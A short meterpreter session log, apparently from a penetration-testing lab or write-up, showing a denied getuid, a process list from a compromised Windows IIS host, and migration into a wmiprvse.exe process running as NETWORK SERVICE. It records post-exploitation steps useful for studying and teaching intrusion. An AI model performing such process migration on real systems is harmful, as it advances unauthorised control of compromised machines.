 meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
272 4 smss.exe
324 272 csrss.exe
348 272 winlogon.exe
396 348 services.exe
408 348 lsass.exe
608 396 svchost.exe
664 2180 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
680 396 svchost.exe
732 1088 cidaemon.exe
736 396 svchost.exe
764 396 svchost.exe
800 396 svchost.exe
936 396 spoolsv.exe
964 396 msdtc.exe
1028 1088 cidaemon.exe
1088 396 cisvc.exe
1124 396 svchost.exe
1180 396 inetinfo.exe
1212 1088 cidaemon.exe
1216 396 svchost.exe
1336 396 VGAuthService.exe
1392 396 vmtoolsd.exe
1464 396 svchost.exe
1604 396 svchost.exe
1720 396 alg.exe
1808 608 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1912 396 dllhost.exe
2180 1464 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2248 608 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
2432 608 wmiprvse.exe
3432 1464 w3wp.exe
3504 608 davcdata.exe
meterpreter > migrate 1808
[*] Migrating from 664 to 1808...
[*] Migration completed successfully.
meterpreter >